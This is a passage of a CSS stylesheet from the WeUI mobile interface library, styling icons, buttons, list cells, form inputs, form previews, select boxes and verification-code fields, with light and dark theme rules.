.weui-icon-arrow.weui-icon-arrow,.weui-icon-arrow.weui-icon-arrow-bold,.weui-icon-arrow.weui-icon-back-arrow,.weui-icon-arrow.weui-icon-back-arrow-thin,.weui-icon-arrow-bold.weui-icon-arrow,.weui-icon-arrow-bold.weui-icon-arrow-bold,.weui-icon-arrow-bold.weui-icon-back-arrow,.weui-icon-arrow-bold.weui-icon-back-arrow-thin,.weui-icon-back-arrow.weui-icon-arrow,.weui-icon-back-arrow.weui-icon-arrow-bold,.weui-icon-back-arrow.weui-icon-back-arrow,.weui-icon-back-arrow.weui-icon-back-arrow-thin,.weui-icon-back-arrow-thin.weui-icon-arrow,.weui-icon-back-arrow-thin.weui-icon-arrow-bold,.weui-icon-back-arrow-thin.weui-icon-back-arrow,.weui-icon-back-arrow-thin.weui-icon-back-arrow-thin {
  width: 1.2em;
}

.weui-icon-arrow,.weui-icon-arrow-bold {
  color: rgba(0,0,0,0.3);
  color: var(--weui-FG-2);
}

.weui-icon-back-arrow,.weui-icon-back-arrow-thin {
  color: rgba(0,0,0,0.9);
  color: var(--weui-FG-0);
}

.weui-icon-back,.weui-icon-back-circle {
  color: rgba(0,0,0,0.9);
  color: var(--weui-FG-0);
}

.weui-icon_msg.weui-icon_msg {
  width: 6.4em;
  height: 6.4em;
}

.weui-icon_msg.weui-icon_msg.weui-icon-warn {
  color: #fa5151;
  color: var(--weui-RED);
}

.weui-icon_msg.weui-icon_msg.weui-icon-info-circle {
  color: #10aeff;
  color: var(--weui-BLUE);
}

.weui-icon_msg-primary.weui-icon_msg-primary {
  width: 6.4em;
  height: 6.4em;
}

.weui-icon_msg-primary.weui-icon_msg-primary.weui-icon-warn {
  color: #ffc300;
  color: var(--weui-YELLOW);
}

.weui-hidden_abs {
  opacity: 0;
  position: absolute;
  width: 1px;
  height: 1px;
  overflow: hidden;
}

.weui-hidden-space:empty:before {
  content: "\00A0";
  position: absolute;
  width: 1px;
  height: 1px;
  overflow: hidden;
}

.weui-a11y-combo {
  position: relative;
}

.weui-a11y-combo__helper {
  opacity: 0;
  position: absolute;
  width: 100%;
  height: 100%;
  overflow: hidden;
}

.weui-a11y-combo__content {
  position: relative;
  z-index: 1;
}

.weui-wa-hotarea-el {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
  min-width: 44px;
  min-height: 44px;
  width: 100%;
  height: 100%;
}

.weui-wa-hotarea-el__wrp,.weui-wa-hotarea,.weui-wa-hotarea_before {
  position: relative;
}

.weui-wa-hotarea-el__wrp a,.weui-wa-hotarea a,.weui-wa-hotarea_before a,.weui-wa-hotarea-el__wrp navigator,.weui-wa-hotarea navigator,.weui-wa-hotarea_before navigator {
  position: relative;
  z-index: 1;
}

.weui-wa-hotarea_before:before,.weui-wa-hotarea:after {
  content: "";
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
  min-width: 44px;
  min-height: 44px;
  width: 100%;
  height: 100%;
}

.weui-link {
  color: #576b95;
  color: var(--weui-LINK);
  -webkit-tap-highlight-color: rgba(0,0,0,0);
}

.weui-link:visited {
  color: #576b95;
  color: var(--weui-LINK);
}

.weui-link:active {
  opacity: 0.5;
}

.weui-btn {
  position: relative;
  display: block;
  width: 184px;
  margin-left: auto;
  margin-right: auto;
  padding: 8px 24px;
  box-sizing: border-box;
  font-weight: 700;
  font-size: 17px;
  text-align: center;
  text-decoration: none;
  color: #fff;
  line-height: 1.88235294;
  border-radius: 8px;
  -webkit-tap-highlight-color: rgba(0,0,0,0);
}

.weui-btn:before {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0,0,0,0.1);
  background-color: var(--weui-BTN-ACTIVE-MASK);
  border-radius: 8px;
}

.weui-btn:not(.weui-btn_disabled):not(.weui-btn_loading):active:before,.weui-btn:not([disabled]):not(.weui-btn_loading):active:before {
  content: "";
}

.weui-btn_block {
  width: auto;
}

.weui-btn_inline {
  display: inline-block;
}

.weui-btn_default {
  color: #06ae56;
  color: var(--weui-BTN-DEFAULT-COLOR);
  background-color: #f2f2f2;
  background-color: var(--weui-BTN-DEFAULT-BG);
}

.weui-btn_default:not(.weui-btn_disabled):visited {
  color: #06ae56;
  color: var(--weui-BTN-DEFAULT-COLOR);
}

.weui-btn_primary {
  background-color: #07c160;
  background-color: var(--weui-BRAND);
}

.weui-btn_primary:not(.weui-btn_disabled):visited {
  color: #fff;
}

.weui-btn_warn {
  color: #fa5151;
  color: var(--weui-RED);
  background-color: #f2f2f2;
  background-color: var(--weui-BTN-DEFAULT-BG);
}

.weui-btn_warn:not(.weui-btn_disabled):visited {
  color: #fa5151;
  color: var(--weui-RED);
}

.weui-btn_disabled,.weui-btn[disabled] {
  color: rgba(0,0,0,0.2);
  color: var(--weui-BTN-DISABLED-FONT-COLOR);
  background-color: #f2f2f2;
  background-color: var(--weui-BTN-DEFAULT-BG);
}

.weui-btn_loading .weui-loading {
  margin: -0.2em 0.34em 0 0;
}

.weui-btn_loading .weui-primary-loading {
  margin: -0.2em 8px 0 0;
  vertical-align: middle;
  color: currentColor;
}

.weui-btn_loading .weui-primary-loading:before {
  content: "";
}

.weui-btn_loading.weui-btn_primary {
  color: #fff;
  color: var(--weui-WHITE);
}

.weui-btn_cell {
  position: relative;
  display: block;
  margin-left: auto;
  margin-right: auto;
  box-sizing: border-box;
  font-size: 17px;
  text-align: center;
  text-decoration: none;
  color: #fff;
  line-height: 1.41176471;
  padding: 16px;
  -webkit-tap-highlight-color: rgba(0,0,0,0);
  overflow: hidden;
  background-color: #fff;
  background-color: var(--weui-BG-5);
}

.weui-btn_cell+.weui-btn_cell {
  margin-top: 16px;
}

.weui-btn_cell:active {
  background-color: #ececec;
  background-color: var(--weui-BG-COLOR-ACTIVE);
}

.weui-btn_cell__icon {
  display: inline-block;
  vertical-align: middle;
  width: 24px;
  height: 24px;
  margin: -0.2em 0.34em 0 0;
}

.weui-btn_cell-default {
  color: rgba(0,0,0,0.9);
  color: var(--weui-FG-0);
}

.weui-btn_cell-primary {
  color: #576b95;
  color: var(--weui-LINK);
}

.weui-btn_cell-warn {
  color: #fa5151;
  color: var(--weui-RED);
}

.weui-bottom-fixed-opr-page {
  height: 100%;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  flex-direction: column;
}

.weui-bottom-fixed-opr-page__content {
  min-height: 0;
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  flex: 1;
  padding-bottom: 80px;
  box-sizing: border-box;
  overflow-y: auto;
  -webkit-overflow-scrolling: touch;
}

.weui-bottom-fixed-opr {
  padding: 16px 32px 24px;
  padding: 16px calc(32px + constant(safe-area-inset-right)) calc(24px + constant(safe-area-inset-bottom)) calc(32px + constant(safe-area-inset-left));
  padding: 16px calc(32px + env(safe-area-inset-right)) calc(24px + env(safe-area-inset-bottom)) calc(32px + env(safe-area-inset-left));
  background: #ffffff;
  position: relative;
}

.weui-bottom-fixed-opr:before {
  content: "";
  height: 80px;
  background: -webkit-linear-gradient(bottom,#ffffff,rgba(255,255,255,0));
  background: linear-gradient(to top,#ffffff,rgba(255,255,255,0));
  position: absolute;
  bottom: calc(100% - 1px);
  left: 0;
  right: 0;
  -webkit-transform: translate3d(0,0,0);
  transform: translate3d(0,0,0);
}

body[data-weui-theme='dark'] .weui-bottom-fixed-opr {
  background: #191919;
}

@media (prefers-color-scheme:dark) {
  body:not([data-weui-theme='light']) .weui-bottom-fixed-opr {
    background: #191919;
  }
}

body[data-weui-theme='dark'] .weui-bottom-fixed-opr:before {
  background: -webkit-linear-gradient(bottom,#191919,rgba(25,25,25,0));
  background: linear-gradient(to top,#191919,rgba(25,25,25,0));
}

@media (prefers-color-scheme:dark) {
  body:not([data-weui-theme='light']) .weui-bottom-fixed-opr:before {
    background: -webkit-linear-gradient(bottom,#191919,rgba(25,25,25,0));
    background: linear-gradient(to top,#191919,rgba(25,25,25,0));
  }
}

.weui-bottom-fixed-opr-page .weui-bottom-fixed-opr {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  align-items: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
}

.weui-bottom-fixed-opr-page .weui-bottom-fixed-opr .weui-btn {
  width: 184px;
  padding-left: 16px;
  padding-right: 16px;
}

.weui-bottom-fixed-opr-page .weui-bottom-fixed-opr .weui-btn:nth-last-child(n+2),.weui-bottom-fixed-opr-page .weui-bottom-fixed-opr .weui-btn:nth-last-child(n+2)+.weui-btn {
  margin: 0 8px;
  width: 136px;
}

.weui-bottom-fixed-opr-page .weui-bottom-fixed-opr .weui-btn:nth-last-child(n+2):first-child,.weui-bottom-fixed-opr-page .weui-bottom-fixed-opr .weui-btn:nth-last-child(n+2)+.weui-btn:first-child {
  margin-left: 0;
}

.weui-bottom-fixed-opr-page .weui-bottom-fixed-opr .weui-btn:nth-last-child(n+2):last-child,.weui-bottom-fixed-opr-page .weui-bottom-fixed-opr .weui-btn:nth-last-child(n+2)+.weui-btn:last-child {
  margin-right: 0;
}

.weui-bottom-fixed-opr-page_btn-wrap .weui-bottom-fixed-opr {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  flex-direction: column;
}

.weui-bottom-fixed-opr-page_btn-wrap .weui-bottom-fixed-opr .weui-btn:nth-last-child(n+2),.weui-bottom-fixed-opr-page_btn-wrap .weui-bottom-fixed-opr .weui-btn:nth-last-child(n+2)+.weui-btn {
  width: 184px;
  margin: 16px 0 0;
}

.weui-bottom-fixed-opr-page_btn-wrap .weui-bottom-fixed-opr .weui-btn:nth-last-child(n+2):first-child,.weui-bottom-fixed-opr-page_btn-wrap .weui-bottom-fixed-opr .weui-btn:nth-last-child(n+2)+.weui-btn:first-child {
  margin-top: 0;
}

.weui-half-screen-dialog.weui-half-screen-dialog_bottom-fixed {
  padding: 0;
}

.weui-half-screen-dialog.weui-half-screen-dialog_bottom-fixed .weui-half-screen-dialog__hd {
  padding: 0 24px;
  padding: 0 calc(24px + constant(safe-area-inset-right)) 0 calc(24px + constant(safe-area-inset-left));
  padding: 0 calc(24px + env(safe-area-inset-right)) 0 calc(24px + env(safe-area-inset-left));
}

.weui-half-screen-dialog.weui-half-screen-dialog_bottom-fixed .weui-half-screen-dialog__bd {
  padding-bottom: 0;
}

.weui-half-screen-dialog.weui-half-screen-dialog_bottom-fixed .weui-half-screen-dialog__ft {
  padding: 0;
}

.weui-half-screen-dialog.weui-half-screen-dialog_bottom-fixed .weui-bottom-fixed-opr-page {
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  flex: 1;
  min-height: 0;
}

.weui-half-screen-dialog.weui-half-screen-dialog_bottom-fixed .weui-bottom-fixed-opr-page__content {
  padding: 0 24px;
  padding: 0 calc(24px + constant(safe-area-inset-right)) 0 calc(24px + constant(safe-area-inset-left));
  padding: 0 calc(24px + env(safe-area-inset-right)) 0 calc(24px + env(safe-area-inset-left));
}

.weui-half-screen-dialog.weui-half-screen-dialog_bottom-fixed .weui-bottom-fixed-opr {
  padding: 16px 0 64px;
  padding: 16px 0 calc(64px + constant(safe-area-inset-bottom));
  padding: 16px 0 calc(64px + env(safe-area-inset-bottom));
}

button.weui-btn,input.weui-btn {
  border-width: 0;
  outline: 0;
  -webkit-appearance: none;
}

button.weui-btn:focus,input.weui-btn:focus {
  outline: 0;
}

button.weui-btn_inline,input.weui-btn_inline,button.weui-btn_mini,input.weui-btn_mini {
  width: auto;
}

.weui-btn_mini {
  display: inline-block;
  width: auto;
  padding: 0 12px;
  line-height: 2;
  font-size: 16px;
  border-radius: 6px;
}

.weui-btn_xmini {
  display: inline-block;
  width: auto;
  padding: 0 12px;
  line-height: 2;
  font-size: 14px;
  font-weight: 500;
  border-radius: 2.8px;
}

.weui-btn+.weui-btn {
  margin-top: 16px;
}

.weui-btn.weui-btn_mini+.weui-btn.weui-btn_mini {
  margin-top: auto;
}

.weui-btn.weui-btn_xmini+.weui-btn.weui-btn_xmini {
  margin-top: auto;
}

.weui-btn.weui-btn_inline+.weui-btn.weui-btn_inline {
  margin-left: 16px;
}

.weui-btn-area {
  margin: 48px 16px 8px;
}

.weui-btn-area_inline {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
}

.weui-btn-area_inline .weui-btn {
  margin-top: auto;
  margin-right: 16px;
  width: 100%;
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  flex: 1;
}

.weui-btn-area_inline .weui-btn:last-child {
  margin-right: 0;
}

.weui-btn_reset {
  background: transparent;
  border: 0;
  padding: 0;
  outline: 0;
}

.weui-btn_icon {
  background: transparent;
  border: 0;
  padding: 0;
  outline: 0;
  font-size: 0;
}

.weui-btn_icon:active [class*="weui-icon-"] {
  color: rgba(0,0,0,0.5);
  color: var(--weui-FG-1);
}

.weui-cells {
  margin-top: 8px;
  background-color: #fff;
  background-color: var(--weui-BG-2);
  overflow: hidden;
  position: relative;
}

.weui-cells:before {
  content: " ";
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  height: 1px;
  border-top: 1px solid rgba(0,0,0,0.1);
  border-top: 1px solid var(--weui-FG-3);
  color: rgba(0,0,0,0.1);
  color: var(--weui-FG-3);
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0;
  -webkit-transform: scaleY(0.5);
  transform: scaleY(0.5);
  z-index: 2;
}

.weui-cells:after {
  content: " ";
  position: absolute;
  left: 0;
  bottom: 0;
  right: 0;
  height: 1px;
  border-bottom: 1px solid rgba(0,0,0,0.1);
  border-bottom: 1px solid var(--weui-FG-3);
  color: rgba(0,0,0,0.1);
  color: var(--weui-FG-3);
  -webkit-transform-origin: 0 100%;
  transform-origin: 0 100%;
  -webkit-transform: scaleY(0.5);
  transform: scaleY(0.5);
  z-index: 2;
}

.weui-cells__title {
  margin-top: 16px;
  margin-bottom: 3px;
  padding-left: 16px;
  padding-right: 16px;
  color: rgba(0,0,0,0.5);
  color: var(--weui-FG-1);
  font-size: 14px;
  line-height: 1.4;
}

.weui-cells__title+.weui-cells {
  margin-top: 0;
}

.weui-cells__tips {
  margin-top: 8px;
  color: rgba(0,0,0,0.5);
  color: var(--weui-FG-1);
  padding-left: 16px;
  padding-right: 16px;
  font-size: 14px;
  line-height: 1.4;
}

.weui-cells__tips a,.weui-cells__tips navigator {
  color: #576b95;
  color: var(--weui-LINK);
}

.weui-cells__tips navigator {
  display: inline;
}

.weui-cell {
  padding: 16px;
  position: relative;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  align-items: center;
  line-height: 1.41176471;
  font-size: 17px;
  color: rgba(0,0,0,0.9);
  color: var(--weui-FG-0);
}

.weui-cell:before {
  content: " ";
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  height: 1px;
  border-top: 1px solid rgba(0,0,0,0.1);
  border-top: 1px solid var(--weui-FG-3);
  color: rgba(0,0,0,0.1);
  color: var(--weui-FG-3);
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0;
  -webkit-transform: scaleY(0.5);
  transform: scaleY(0.5);
  left: 16px;
  z-index: 2;
}

.weui-cell:first-child:before {
  display: none;
}

.weui-cell_active:active:after {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background: rgba(0,0,0,0.1);
  background: var(--weui-FG-3);
  pointer-events: none;
}

.weui-cell_primary {
  -webkit-box-align: start;
  -webkit-align-items: flex-start;
  align-items: flex-start;
}

.weui-cell__bd {
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  flex: 1;
  min-width: 0;
}

.weui-cell__ft {
  text-align: right;
  color: rgba(0,0,0,0.5);
  color: var(--weui-FG-1);
}

.weui-cell__ft button {
  vertical-align: bottom;
}

.weui-cell__desc {
  font-size: 12px;
  color: rgba(0,0,0,0.3);
  color: var(--weui-FG-2);
  line-height: 1.4;
  padding-top: 4px;
}

.weui-cell_swiped {
  display: block;
  padding: 0;
}

.weui-cell_swiped>.weui-cell__bd {
  position: relative;
  z-index: 1;
  background-color: #fff;
  background-color: var(--weui-BG-2);
}

.weui-cell_swiped>.weui-cell__ft {
  position: absolute;
  right: 0;
  top: 0;
  bottom: 0;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  color: #fff;
}

.weui-swiped-btn {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  align-items: center;
  padding: 16px 1em;
  line-height: 1.41176471;
  color: inherit;
}

.weui-swiped-btn_default {
  background-color: #ededed;
  background-color: var(--weui-BG-0);
}

.weui-swiped-btn_warn {
  background-color: #fa5151;
  background-color: var(--weui-RED);
}

.weui-cell_access {
  -webkit-tap-highlight-color: rgba(0,0,0,0);
  color: inherit;
}

.weui-cell_access:active:after {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background: rgba(0,0,0,0.1);
  background: var(--weui-FG-3);
  pointer-events: none;
}

.weui-cell_access .weui-cell__ft {
  padding-right: 24px;
  position: relative;
}

.weui-cell_access .weui-cell__ft:after {
  content: " ";
  width: 12px;
  height: 24px;
  -webkit-mask-position: 0 0;
  mask-position: 0 0;
  -webkit-mask-repeat: no-repeat;
  mask-repeat: no-repeat;
  -webkit-mask-size: 100%;
  mask-size: 100%;
  background-color: currentColor;
  color: rgba(0,0,0,0.3);
  color: var(--weui-FG-2);
  -webkit-mask-image: url(/static/fonts/fb0ede403e094d92b953d261ee304bbb.woff);
  position: absolute;
  top: 50%;
  right: 0;
  margin-top: -12px;
}

.weui-cell_link {
  color: #576b95;
  color: var(--weui-LINK);
}

.weui-cell_link:first-child:before {
  display: block;
}

.weui-check__label {
  -webkit-tap-highlight-color: rgba(0,0,0,0);
}

.weui-check__label.weui-cell_readonly,.weui-check__label.weui-cell_disabled {
  color: rgba(0,0,0,0.1);
  color: var(--weui-FG-3);
}

.weui-check {
  opacity: 0;
  position: absolute;
  width: 0;
  height: 0;
  overflow: hidden;
}

.weui-check[disabled]+.weui-icon-checked {
  opacity: 0.1;
}

.weui-cells_radio .weui-cell__ft {
  padding-left: 16px;
  font-size: 0;
}

.weui-cells_radio .weui-check+.weui-icon-checked {
  min-width: 16px;
  color: transparent;
}

.weui-cells_radio .weui-check:checked+.weui-icon-checked,.weui-cells_radio .weui-check[aria-checked="true"]+.weui-icon-checked {
  color: #07c160;
  color: var(--weui-BRAND);
  -webkit-mask-image: url(/static/fonts/f6a1d44c87aa4e4c84f23b4b57dea8e2.woff);
  mask-image: url(/static/fonts/f6a1d44c87aa4e4c84f23b4b57dea8e2.woff);
}

.weui-cells_checkbox .weui-check__label:before {
  left: 55px;
}

.weui-cells_checkbox .weui-cell__hd {
  padding-right: 16px;
  font-size: 0;
}

.weui-cells_checkbox .weui-icon-checked {
  color: rgba(0,0,0,0.3);
  color: var(--weui-FG-2);
  -webkit-mask-image: url(/static/fonts/017b9f517043471e96574713a9f2cc56.gif);
  mask-image: url(/static/fonts/017b9f517043471e96574713a9f2cc56.gif);
}

.weui-cells_checkbox .weui-check:checked+.weui-icon-checked,.weui-cells_checkbox .weui-check[aria-checked="true"]+.weui-icon-checked {
  color: #07c160;
  color: var(--weui-BRAND);
  -webkit-mask-image: url(/static/fonts/2f413aadfb624c9f814e3e7202bdb7da.woff);
  mask-image: url(/static/fonts/2f413aadfb624c9f814e3e7202bdb7da.woff);
}

.weui-label {
  display: block;
  width: 105px;
  word-wrap: break-word;
  word-break: break-all;
}

.weui-input {
  width: 100%;
  border: 0;
  outline: 0;
  -webkit-appearance: none;
  background-color: transparent;
  font-size: inherit;
  color: inherit;
  height: 1.41176471em;
  line-height: 1.41176471;
}

.weui-input::-webkit-outer-spin-button,.weui-input::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

.weui-input:focus:not(:placeholder-shown)+.weui-btn_input-clear {
  display: inline;
}

.weui-textarea {
  display: block;
  border: 0;
  resize: none;
  background: transparent;
  width: 100%;
  color: inherit;
  font-size: 1em;
  line-height: inherit;
  height: 80px;
  outline: 0;
}

.weui-textarea-counter {
  color: rgba(0,0,0,0.3);
  color: var(--weui-FG-2);
  text-align: right;
  font-size: 14px;
}

.weui-cell_warn .weui-textarea-counter {
  color: #fa5151;
  color: var(--weui-RED);
}

.weui-cell_warn {
  color: #fa5151;
  color: var(--weui-RED);
}

.weui-cell_warn .weui-icon-warn {
  display: inline-block;
}

.weui-cell_readonly .weui-input:disabled,.weui-cell_disabled .weui-input:disabled,.weui-cell_readonly .weui-textarea:disabled,.weui-cell_disabled .weui-textarea:disabled {
  opacity: 1;
  -webkit-text-fill-color: rgba(0,0,0,0.5);
  -webkit-text-fill-color: var(--weui-FG-1);
}

.weui-cell_readonly .weui-input[disabled],.weui-cell_disabled .weui-input[disabled],.weui-cell_readonly .weui-textarea[disabled],.weui-cell_disabled .weui-textarea[disabled],.weui-cell_readonly .weui-input[readonly],.weui-cell_disabled .weui-input[readonly],.weui-cell_readonly .weui-textarea[readonly],.weui-cell_disabled .weui-textarea[readonly] {
  color: rgba(0,0,0,0.5);
  color: var(--weui-FG-1);
}

.weui-btn_input-clear {
  display: none;
  padding-left: 8px;
}

.weui-btn_input-clear [class*="weui-icon-"] {
  width: 18px;
}

.weui-cells_form .weui-cell_switch:active,.weui-cells_form .weui-cell_vcode:active,.weui-cells_form .weui-cell_readonly:active,.weui-cells_form .weui-cell_disabled:active {
  background-color: transparent;
}

.weui-cells_form .weui-cell__ft {
  font-size: 0;
}

.weui-cells_form .weui-icon-warn {
  display: none;
}

.weui-cells_form input,.weui-cells_form textarea,.weui-cells_form label[for] {
  -webkit-tap-highlight-color: rgba(0,0,0,0);
}

.weui-form-preview {
  position: relative;
  background-color: #fff;
  background-color: var(--weui-BG-2);
}

.weui-form-preview:before {
  content: " ";
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  height: 1px;
  border-top: 1px solid rgba(0,0,0,0.1);
  border-top: 1px solid var(--weui-FG-3);
  color: rgba(0,0,0,0.1);
  color: var(--weui-FG-3);
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0;
  -webkit-transform: scaleY(0.5);
  transform: scaleY(0.5);
}

.weui-form-preview:after {
  content: " ";
  position: absolute;
  left: 0;
  bottom: 0;
  right: 0;
  height: 1px;
  border-bottom: 1px solid rgba(0,0,0,0.1);
  border-bottom: 1px solid var(--weui-FG-3);
  color: rgba(0,0,0,0.1);
  color: var(--weui-FG-3);
  -webkit-transform-origin: 0 100%;
  transform-origin: 0 100%;
  -webkit-transform: scaleY(0.5);
  transform: scaleY(0.5);
}

.weui-form-preview__hd {
  position: relative;
  padding: 16px;
  text-align: right;
  line-height: 2.5em;
}

.weui-form-preview__hd:after {
  content: " ";
  position: absolute;
  left: 0;
  bottom: 0;
  right: 0;
  height: 1px;
  border-bottom: 1px solid rgba(0,0,0,0.1);
  border-bottom: 1px solid var(--weui-FG-3);
  color: rgba(0,0,0,0.1);
  color: var(--weui-FG-3);
  -webkit-transform-origin: 0 100%;
  transform-origin: 0 100%;
  -webkit-transform: scaleY(0.5);
  transform: scaleY(0.5);
  left: 16px;
}

.weui-form-preview__hd .weui-form-preview__value {
  font-style: normal;
  font-size: 1.6em;
}

.weui-form-preview__bd {
  padding: 16px;
  font-size: 0.9em;
  text-align: right;
  color: rgba(0,0,0,0.5);
  color: var(--weui-FG-1);
  line-height: 2;
}

.weui-form-preview__ft {
  position: relative;
  line-height: 50px;
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
}

.weui-form-preview__ft:before {
  content: " ";
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  height: 1px;
  border-top: 1px solid rgba(0,0,0,0.1);
  border-top: 1px solid var(--weui-DIALOG-LINE-COLOR);
  color: rgba(0,0,0,0.1);
  color: var(--weui-DIALOG-LINE-COLOR);
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0;
  -webkit-transform: scaleY(0.5);
  transform: scaleY(0.5);
}

.weui-form-preview__item {
  overflow: hidden;
}

.weui-form-preview__label {
  float: left;
  margin-right: 1em;
  min-width: 4em;
  color: rgba(0,0,0,0.5);
  color: var(--weui-FG-1);
  text-align: justify;
  text-align-last: justify;
}

.weui-form-preview__value {
  display: block;
  overflow: hidden;
  word-break: normal;
  word-wrap: break-word;
  color: rgba(0,0,0,0.9);
  color: var(--weui-FG-0);
}

.weui-form-preview__btn {
  position: relative;
  display: block;
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  flex: 1;
  color: #576b95;
  color: var(--weui-LINK);
  text-align: center;
  -webkit-tap-highlight-color: rgba(0,0,0,0);
}

button.weui-form-preview__btn {
  background-color: transparent;
  border: 0;
  outline: 0;
  line-height: inherit;
  font-size: inherit;
}

.weui-form-preview__btn:active {
  background-color: #ececec;
  background-color: var(--weui-BG-COLOR-ACTIVE);
}

.weui-form-preview__btn:after {
  content: " ";
  position: absolute;
  left: 0;
  top: 0;
  width: 1px;
  bottom: 0;
  border-left: 1px solid rgba(0,0,0,0.1);
  border-left: 1px solid var(--weui-DIALOG-LINE-COLOR);
  color: rgba(0,0,0,0.1);
  color: var(--weui-DIALOG-LINE-COLOR);
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0;
  -webkit-transform: scaleX(0.5);
  transform: scaleX(0.5);
}

.weui-form-preview__btn:first-child:after {
  display: none;
}

.weui-form-preview__btn_default {
  color: rgba(0,0,0,0.9);
  color: var(--weui-FG-HALF);
}

.weui-form-preview__btn_primary {
  color: #576b95;
  color: var(--weui-LINK);
}

.weui-form-preview__list {
  padding-top: 24px;
  padding-bottom: 24px;
  line-height: 1.4;
  font-size: 14px;
  position: relative;
}

.weui-form-preview__list:before {
  content: "";
  content: " ";
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  height: 1px;
  border-top: 1px solid rgba(0,0,0,0.1);
  border-top: 1px solid var(--weui-FG-3);
  color: rgba(0,0,0,0.1);
  color: var(--weui-FG-3);
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0;
  -webkit-transform: scaleY(0.5);
  transform: scaleY(0.5);
}

.weui-form-preview__list:last-child {
  padding-bottom: 0;
}

.weui-form-preview__list .weui-form-preview__label {
  text-align: left;
  text-align-last: unset;
  width: 6em;
}

.weui-form-preview__list .weui-form-preview__value {
  -webkit-hyphens: auto;
  hyphens: auto;
}

.weui-form-preview__list .weui-form-preview__item {
  margin-top: 12px;
}

.weui-form-preview__list .weui-form-preview__item:first-child {
  margin-top: 0;
}

.weui-form-preview__list>.weui-cells__title:first-child {
  margin-top: 0;
}

.weui-cell_select {
  padding: 0;
}

.weui-cell_select .weui-cell__bd:after {
  content: " ";
  width: 12px;
  height: 24px;
  -webkit-mask-position: 0 0;
  mask-position: 0 0;
  -webkit-mask-repeat: no-repeat;
  mask-repeat: no-repeat;
  -webkit-mask-size: 100%;
  mask-size: 100%;
  background-color: currentColor;
  color: rgba(0,0,0,0.3);
  color: var(--weui-FG-2);
  -webkit-mask-image: url(/static/fonts/fb0ede403e094d92b953d261ee304bbb.woff);
  position: absolute;
  top: 50%;
  right: 16px;
  margin-top: -12px;
}

.weui-select {
  -webkit-appearance: none;
  border: 0;
  outline: 0;
  background-color: transparent;
  width: 100%;
  font-size: inherit;
  min-height: 56px;
  line-height: 56px;
  position: relative;
  z-index: 1;
  padding-left: 16px;
  padding-right: 40px;
  color: rgba(0,0,0,0.9);
  color: var(--weui-FG-0);
  vertical-align: bottom;
  box-sizing: border-box;
}

.weui-cell_select-before .weui-cell__hd {
  padding-left: 0;
  position: relative;
}

.weui-cell_select-before .weui-cell__hd:after {
  content: " ";
  position: absolute;
  right: 0;
  top: 0;
  width: 1px;
  bottom: 0;
  border-right: 1px solid rgba(0,0,0,0.1);
  border-right: 1px solid var(--weui-FG-3);
  color: rgba(0,0,0,0.1);
  color: var(--weui-FG-3);
  -webkit-transform-origin: 100% 0;
  transform-origin: 100% 0;
  -webkit-transform: scaleX(0.5);
  transform: scaleX(0.5);
}

.weui-cell_select-before .weui-cell__hd:before {
  content: " ";
  width: 12px;
  height: 24px;
  -webkit-mask-position: 0 0;
  mask-position: 0 0;
  -webkit-mask-repeat: no-repeat;
  mask-repeat: no-repeat;
  -webkit-mask-size: 100%;
  mask-size: 100%;
  background-color: currentColor;
  color: rgba(0,0,0,0.3);
  color: var(--weui-FG-2);
  -webkit-mask-image: url(/static/fonts/fb0ede403e094d92b953d261ee304bbb.woff);
  position: absolute;
  top: 50%;
  right: 16px;
  margin-top: -12px;
}

.weui-cell_select-before .weui-cell__bd {
  padding-left: 16px;
}

.weui-cell_select-before .weui-cell__bd:after {
  display: none;
}

.weui-cell_select-before .weui-select {
  max-width: 5em;
  width: 105px;
  box-sizing: content-box;
}

.weui-cell_select-after .weui-cell__hd {
  padding-left: 16px;
}

.weui-cell_select-after .weui-select {
  padding-left: 0;
}

.weui-cell_vcode {
  padding-top: 0;
  padding-right: 0;
  padding-bottom: 0;
}

.weui-vcode-img {
  margin-left: 5px;
  height: 56px;
  vertical-align: middle;
}

.weui-vcode-btn {
  display: inline-block;
  height: 56px;
  margin-left: 5px;
  padding: 0 0.6em 0 0.7em;
  line-height: 56px;
  vertical-align: middle;
  font-size: 17px;
  color: #576b95;
  color: var(--weui-LINK);
  position: relative;
}

.weui-vcode-btn:before {
  content: " ";
  position: absolute;
  left: 0;
  top: 0;
  width: 1px;
  bottom: 0;
  border-left: 1px solid rgba(0,0,0,0.1);
  border-left: 1px solid var(--weui-FG-3);
  color: rgba(0,0,0,0.1);
